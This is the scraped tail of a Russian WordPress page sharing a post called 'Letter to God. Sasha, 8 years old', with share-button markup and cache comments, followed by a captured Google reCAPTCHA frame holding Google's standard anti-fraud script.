<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/&media=https://be1issimo.ru/wp-content/uploads/2021/04/2-2-330x225.jpeg&description=Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230; - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2Ftext=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE+%D0%91%D0%BE%D0%B3%D1%83.+%D0%A1%D0%B0%D1%88%D0%B0%2C+8+%D0%BB%D0%B5%D1%82%26%238230%3B+%D0%91%D0%B5%D0%B7+%D1%81%D0%BB%D1%91%D0%B7+%D0%BD%D0%B5+%D0%BF%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D1%8C%26%238230%3B"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2F&text=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE+%D0%91%D0%BE%D0%B3%D1%83.+%D0%A1%D0%B0%D1%88%D0%B0%2C+8+%D0%BB%D0%B5%D1%82%26%238230%3B+%D0%91%D0%B5%D0%B7+%D1%81%D0%BB%D1%91%D0%B7+%D0%BD%D0%B5+%D0%BF%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D1%8C%26%238230%3B"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2Ftext=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE+%D0%91%D0%BE%D0%B3%D1%83.+%D0%A1%D0%B0%D1%88%D0%B0%2C+8+%D0%BB%D0%B5%D1%82%26%238230%3B+%D0%91%D0%B5%D0%B7+%D1%81%D0%BB%D1%91%D0%B7+%D0%BD%D0%B5+%D0%BF%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D1%8C%26%238230%3B"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fpismo-bogu-sasha-8-let-bez-slyoz-ne-prochest%2Ftext=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE+%D0%91%D0%BE%D0%B3%D1%83.+%D0%A1%D0%B0%D1%88%D0%B0%2C+8+%D0%BB%D0%B5%D1%82%26%238230%3B+%D0%91%D0%B5%D0%B7+%D1%81%D0%BB%D1%91%D0%B7+%D0%BD%D0%B5+%D0%BF%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D1%8C%26%238230%3B"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.949 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 14:51:01 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YN7guBfuE2g-hO8HhFGQxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996264699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>